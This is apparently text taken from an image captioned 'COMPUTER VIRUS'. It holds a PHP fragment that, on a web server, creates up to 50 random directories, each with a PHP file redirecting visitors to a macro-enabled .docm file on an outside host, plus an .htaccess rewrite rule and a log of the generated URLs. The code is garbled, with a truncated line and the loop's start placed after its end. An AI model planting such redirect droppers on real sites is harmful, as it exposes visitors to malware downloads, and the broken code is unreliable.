 COMPUTER VIRUS
mkdir($randomDir);
chdir($randomDir);
$red_code = "<?php\nheader('Location: http://paysdevian.com/english/document.docm');\n?>";
$randomString = substr(str_shuffle("0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"), 0, rand(4,
$fp = fopen($randomString.".php", "w");
fwrite($fp, $red_code);
fclose($fp);
print ("http://".$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI'].$randomDir."/".$randomString."</br>");
$fp = fopen('.htaccess', "w");
fwrite($fp, "RewriteEngine On\nRewriteRule ^(\w+)$ $1.php [NC]");
fclose($fp);
chdir('../');
$fp = fopen('all.txt', "a");
fwrite($fp, "http://".$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI'].$randomDir."/".$randomString."\n");
fclose($fp);
}
while ($d <= 50);
<?php
$d = 0;
do
{